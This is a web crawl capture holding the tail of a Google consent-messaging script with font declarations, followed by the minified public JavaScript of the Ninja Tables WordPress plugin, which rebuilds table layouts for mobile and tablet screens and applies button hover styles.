VmaiAr0klQmz24O0g.woff2)format(\x27woff2\x27);unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;\x7d@font-face\x7bfont-family:\x27Roboto\x27;font-style:normal;font-weight:400;font-stretch:100%;font-display:block;src:url(\/\/fonts.gstatic.com\/s\/roboto\/v48\/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAr0klQmz24.woff2)format(\x27woff2\x27);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;\x7d\\\x22\x5d,null,\\\x2211776c9ec59c9a85\\\x22,null,1,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/crl\/AGSKWxVUj51jRuh42-l6WVxqFH0xBueKkxHPbZFUdsVOlwhiuS7F5S10_s5xcRQgcEMAKDxe5lsh8Itke1e7672Tlce3gKc5YzAEO48H0G4Swl7w8CT7agKC851jMYyvKA8z28JK7AF6gw\\\\u003d\\\\u003d\\\x22\x5d\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXLs3kMu8f1UH7U7SC3MdO1G2is9aTjNdnFFxDsyyW4ltJ2y1D1zsmyGktrA84Y_JP6Q_oCmtVy8csfQLbeuIQZEIHArBwwQR2sLBdQrVsE5QiISzD8kTtrxWuk2zc8hYCLHq1y6w\\u003d\\u003d\x22\x5d,null,null,1661526052\x5d');}

--- FILE ---
content_type: application/javascript
request_url: https://www.motosport.com.pt/wp-content/plugins/ninja-tables/assets/js/ninja-table-builder-public.js?ver=5.2.5
body_size: 3135
content:
(()=>{function t(t,a){return function(t){if(Array.isArray(t))return t}(t)||function(t,e){var a=null==t?null:"undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(null!=a){var r,o,l,n,s=[],d=!0,i=!1;try{if(l=(a=a.call(t)).next,0===e){if(Object(a)!==a)return;d=!1}else for(;!(d=(r=l.call(a)).done)&&(s.push(r.value),s.length!==e);d=!0);}catch(t){i=!0,o=t}finally{try{if(!d&&null!=a.return&&(n=a.return(),Object(n)!==n))return}finally{if(i)throw o}}return s}}(t,a)||function(t,a){if(t){if("string"==typeof t)return e(t,a);var r={}.toString.call(t).slice(8,-1);return"Object"===r&&t.constructor&&(r=t.constructor.name),"Map"===r||"Set"===r?Array.from(t):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?e(t,a):void 0}}(t,a)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function e(t,e){(null==e||e>t.length)&&(e=t.length);for(var a=0,r=Array(e);a<e;a++)r[a]=t[a];return r}!function(e){function a(t){var a=t.slice(20,t.length),r=e(".ninja_tables_builder_class_"+a),o=e("#ninja_table_builder_"+a),l=e(".ntb_edit_table_class_"+a),n=o.css("margin-left")?o.css("margin-left").slice(0,-2):0,s=r.offset().left-o.offset().left+parseInt(n);e(l).attr("style"," margin-left: "+s+"px !important")}function r(){e(document).on("mouseover",".ntb-el-button, .ntb-el-button *",function(t){var a=e(this).closest(".ntb-el-button");if(a.length&&!0===a.data("hover-enabled")){var r=a.data("hover-styles");r&&a.css({background:r.hoverBackgroundColor,color:r.hoverColor,border:r.hoverBorderSize+"px solid "+r.hoverBorderColor,transform:"scale("+r.transition+")"})}}),e(document).on("mouseout",".ntb-el-button, .ntb-el-button *",function(t){var a=e(this).closest(".ntb-el-button");if(a.length&&!0===a.data("hover-enabled")){var r=a.data("default-styles");if(r){a.css({background:r.backgroundColor,color:r.color,border:r.borderSize+"px solid "+r.borderColor,transform:"scale(1)"});var o=a.closest(".ntb-datas-wrapper").find(".svgIcon");o.length&&r.iconColor&&o.css("background",r.iconColor)}}})}function o(){e(".ntb-el-button").each(function(){var t=e(this),a=t.attr("data-button-data");if(a)try{var r=JSON.parse(a);r&&r.style&&!0===r.style.isHover&&(t.data("hover-enabled",!0),t.data("hover-styles",{hoverBackgroundColor:r.style.hoverBackgroundColor,hoverColor:r.style.hoverColor||r.style.color,hoverBorderColor:r.style.hoverBorderColor,hoverBorderSize:r.style.hoverBorderSize,transition:r.style.transition}),t.data("default-styles",{backgroundColor:r.style.backgroundColor,color:r.style.color,borderColor:r.style.borderColor,borderSize:r.style.borderSize,iconColor:r.style.iconColor}))}catch(t){console.warn("Failed to parse button data:",t)}})}var l=300;e(document).ready(function(e){r(),setTimeout(function(){o()},100),e(".ntb_table_wrapper").each(function(){var r=e(this)[0],o=r.innerHTML,n=r.dataset.ninja_table_builder_instance,s=window[n].responsive,d=s.general.options.enable_responsive_table.value,i=s.responsive_settings.options.devices;if(!0===d||"true"===d){var b=function(t,o){if("false"===t||!1===t){t=!0,O=!1,I=!1;var l=s.mode_options.options.devices.mobile,n=l.disable_breakpoint.value,d=l.top_row_as_header.value,b=l.items_per_row.value,c=l.cell_border.value,_=l.cell_direction.value,w=i.mobile.mobile_cell_padding.value,m=i.mobile.mobile_table_alignment.value;"false"!==n&&!1!==n||(e("."+S+" table tbody").empty(),"row"===_?Object.keys(g).length>1||"true"===d||!0===d?f(b,o,c,w):p(b,o,w):Object.keys(g).length>1||"true"===d||!0===d?v(b,o,c,w):y(b,o,w),h(m))}else u(I);a(r.id)},c=function(t,o,l){if("false"===t||!1===t){j=!1,t=!0,I=!1;var n=s.mode_options.options.devices.tablet,d=n.disable_breakpoint.value,b=n.top_row_as_header.value,c=n.items_per_row.value,_=n.cell_border.value,w=n.cell_direction.value,m=i.tablet.tablet_cell_padding.value,C=i.tablet.tablet_table_alignment.value;"false"===d||!1===d?(e("."+S+" table tbody").empty(),"row"===w?Object.keys(g).length>1||"true"===b||!0===b?f(c,l,_,m):p(c,l,m):Object.keys(g).length>1||"true"===b||!0===b?v(c,l,_,m):y(c,l,m),h(C)):u(I)}a(r.id)},u=function(t){"false"!==t&&!1!==t||(j=!1,O=!1,I=!0,e("."+S)[0].innerHTML=o),a(r.id)},p=function(t,a,o){var n="";setTimeout(function(){var a=r.dataset.ninja_table_builder_instance,o=.9*e("."+a).width();n=o/t+"px"},l);for(var s=Math.ceil(x.tdCounter/t),d=0,i=0;i<s;i++){e("."+S+" table tbody").append("<tr></tr>");var b=e("."+S+" table tbody tr");e(b[i]).addClass("tr_class_"+a+"_"+i),e(b[i]).prop("id","tr_id_"+a+"_"+i);for(var c=b.addClass("staticRow"),u=0;u<t;u++){if(void 0!==x.rowsTd[d]){var p=c[i].insertCell();p.innerHTML=x.rowsTd[d].innerHTML,e(p).prop("id",x.tdIds[d]),e(p).addClass(x.tdClasses[d]),e(p).attr("style",x.trStyles[d]+" "+x.tdStyles[d]),e(p).css({width:n,"min-width":n,"max-width":n,"box-sizing":"border-box",padding:o+"px"})}d++}}},y=function(t,a,o){var n="";setTimeout(function(){var a=r.dataset.ninja_table_builder_instance,o=.9*e("."+a).width();n=o/t+"px"},l);for(var s=w(C,H),d=Math.ceil(s.tdCounter/t),i=0,b=0;b<d;b++){e("."+S+" table tbody").append("<tr></tr>");var c=e("."+S+" table tbody tr");e(c[b]).addClass("tr_class_"+a+"_"+b),e(c[b]).prop("id","tr_id_"+a+"_"+b);for(var u=c.addClass("staticRow"),p=0;p<t;p++){if(void 0!==s.colsTd[i]){var y=u[b].insertCell();y.innerHTML=s.colsTd[i],e(y).prop("id",s.tdIds[i]),e(y).addClass(s.tdClasses[i]),e(y).attr("style",s.trStyles[i]+" "+s.tdStyles[i]),e(y).css({width:n,"min-width":n,"max-width":n,"box-sizing":"border-box",padding:o+"px"})}i++}}},f=function(a,o,n,s){var d="";setTimeout(function(){var t=r.dataset.ninja_table_builder_instance,o=.9*e("."+t).width();d=o/(a+1)+"px"},l);for(var i=_(a),b=0,c=Object.entries(i.td);b<c.length;b++){var u=t(c[b],2),p=u[0],y=u[1];e("."+S+" table tbody").append("<tr></tr>");var f=e("."+S+" table tbody tr");e(f[p]).addClass("tr_class_"+o+"_"+p),e(f[p]).prop("id","tr_id_"+o+"_"+p);for(var v=f.addClass("topRowAsHeader"),w=0;w<Object.keys(y).length;w++)if(void 0!==y[w]){var h=v[p].insertCell();h.innerHTML=y[w].innerHTML,e(h).prop("id",i.tdIds[p][w]),e(h).addClass(i.tdClasses[p][w]),e(h).attr("style",i.tdStyle[p][w]),e(h).prop("colspan",i.rowSpan[p][w]),e(h).prop("rowspan",i.colSpan[p][w]),e(h).css({width:d,"min-width":d,"max-width":d,"box-sizing":"border-box",padding:s+"px"})}var g=Number(p)+1,m=Object.entries(i.td).length;if(g%H===0&&g!==m){var C=v[p];e(C).css("border-bottom",n+"px solid black")}}},v=function(t,a,o,n){var s="";setTimeout(function(){var t=r.dataset.ninja_table_builder_instance,a=.9*e("."+t).width();s=a/H+"px"},l);for(var d=Math.ceil(T/(t*H)),i=0,b=0,c=0,u=0;u<d;u++)for(var p=0,y=0;y<t+1;y++){if(B.tableBody.innerHtml[i]){var f=!1;e("."+S+" table tbody").append("<tr></tr>");var v=e("."+S+" table tbody tr");e(v[c]).addClass("tr_class_"+a+"_"+c),e(v[c]).prop("id","tr_id_"+a+"_"+c);for(var _=v.addClass("topRowAsHeader"),w=0;w<H;w++){var h=_[b].insertCell();if(0===y){var g=B.tableHeader.trStyles[p]+B.tableHeader.tdStyles[p];h.innerHTML=B.tableHeader.innerHtml[p],e(h).prop("id",B.tableHeader.tdIds[p]),e(h).addClass(B.tableHeader.tdClasses[p]),e(h).attr("style",g),e(h).prop("colspan",B.tableHeader.colSpan[p]),e(h).prop("rowspan",B.tableHeader.rowSpan[p]),p++}else{var m=B.tableBody.tdStyles[i]+B.tableBody.trStyles[i];h.innerHTML=B.tableBody.innerHtml[i],e(h).prop("id",B.tableBody.tdIds[i]),e(h).addClass(B.tableBody.tdClasses[i]),e(h).attr("style",m),e(h).prop("colspan",B.tableBody.colSpan[i]),e(h).prop("rowspan",B.tableBody.rowSpan[i]),i++}B.tableBody.innerHtml[i+1]||(f=!0),e(h).css({width:s,"min-width":s,"max-width":s,"box-sizing":"border-box",padding:n+"px"})}if(++b%(t+1)===0&&!f){var C=_[b-1];e(C).css("border-bottom",o+"px solid black")}}c++}},_=function(t){for(var e=Math.ceil(T/(t*H)),a=0,r={td:{},tdIds:{},tdClasses:{},tdStyle:{},rowSpan:{},colSpan:{}},o=0;o<e;o++)for(var l=0;l<H;l++){for(var n={},s={},d={},i={},b={},c={},u=0;u<=t;u++){var p=o*t*H+u*H+l;0===u?(n[u]=x.rowsTd[l],i[u]=x.trStyles[l]+" "+x.tdStyles[l],b[u]=x.rowSpan[l],c[u]=x.colSpan[l],s[u]=x.tdIds[l],d[u]=x.tdClasses[l]):(n[u]=x.rowsTd[p],i[u]=x.trStyles[p]+" "+x.tdStyles[p],b[u]=x.rowSpan[p],c[u]=x.colSpan[p],s[u]=x.tdIds[p],d[u]=x.tdClasses[p])}r.td[a]=Object.assign(n),r.tdStyle[a]=Object.assign(i),r.rowSpan[a]=Object.assign(b),r.colSpan[a]=Object.assign(c),r.tdIds[a]=Object.assign(s),r.tdClasses[a]=Object.assign(d),a++}return r},w=function(t,e){for(var a={allRow:{},colsTd:{},trStyles:{},tdStyles:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},tdCounter:0},r=0,o=0;o<e;o++){a.allRow[o]=x.allRow[o];for(var l=o;l<t;l+=e)a.colsTd[r]=x.rowsTd[l].innerHTML,a.trStyles[r]=x.trStyles[l],a.tdStyles[r]=x.tdStyles[l],a.rowSpan[r]=x.rowSpan[l],a.colSpan[r]=x.colSpan[l],a.tdIds[r]=x.tdIds[l],a.tdClasses[r]=x.tdClasses[l],a.tdCounter++,r++}return a},h=function(t){"left"===t?e("."+S+" table").css({"margin-left":" 0","margin-right":"auto"}):"right"===t?e("."+S+" table").css({"margin-left":"auto","margin-right":"0"}):e("."+S+" table").css({"margin-left":"auto","margin-right":"auto"})},S=n,g=e("."+S+" table")[0].rows,m=e("."+S+" table").find("tr").length,C=e("."+S+" table tr").find("td").length,H=Math.ceil(C/m),T=C-H,x=function(t){var a={allRow:{},trStyles:{},tdStyles:{},rowsTd:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},tdCounter:0},r=0;return e(t).each(function(t,o){a.allRow[t]=Object.assign(o),e(o).find("td").each(function(o,l){a.rowsTd[r]=Object.assign(l),a.trStyles[r]=e(a.allRow[t]).attr("style"),a.tdStyles[r]=e(a.rowsTd[r]).attr("style"),a.rowSpan[r]=e(l).attr("rowspan"),a.colSpan[r]=e(l).attr("colspan"),a.tdIds[r]=e(l).attr("id"),a.tdClasses[r]=e(l).attr("class"),r++})}),a.tdCounter=r,a}(g),B=function(t){var a={td:{},innerHtml:{},tdStyles:{},trStyles:{},rowSpan:{},colSpan:{},tdIds:{},tdClasses:{},index:0},r={allRow:{},tableHeader:JSON.parse(JSON.stringify(a)),tableBody:JSON.parse(JSON.stringify(a))},o=0,l=0;return e(t).each(function(t,a){r.allRow[t]=Object.assign(a),e(a).find("td").each(function(a,n){0===t?(r.tableHeader.td[o]=n,r.tableHeader.innerHtml[o]=n.innerHTML,r.tableHeader.trStyles[o]=e(r.allRow[t]).attr("style"),r.tableHeader.tdStyles[o]=e(r.tableHeader.td[o]).attr("style"),r.tableHeader.colSpan[o]=e(n).attr("colspan"),r.tableHeader.tdIds[o]=e(n).attr("id"),r.tableHeader.tdClasses[o]=e(n).attr("class"),r.tableHeader.index++,o++):(r.tableBody.td[l]=n,r.tableBody.innerHtml[l]=n.innerHTML,r.tableBody.trStyles[l]=e(r.allRow[t]).attr("style"),r.tableBody.tdStyles[l]=e(r.tableBody.td[l]).attr("style"),r.tableBody.rowSpan[l]=e(n).attr("rowspan"),r.tableBody.colSpan[l]=e(n).attr("colspan"),r.tableBody.tdIds[l]=e(n).attr("id"),r.tableBody.tdClasses[l]=e(n).attr("class"),r.tableBody.index++,l++)})}),r}(g),j=!1,O=!1,I=!1,k=e(window).width();k<=700?b(j,"mobile"):k>700&&k<1024?c(O):u(I),e(window).resize(function(){(k=e(window).width())<=700?b(j,"mobile"):k>700&&k<1024?c(O):u(I)})}})})}(jQuery)})();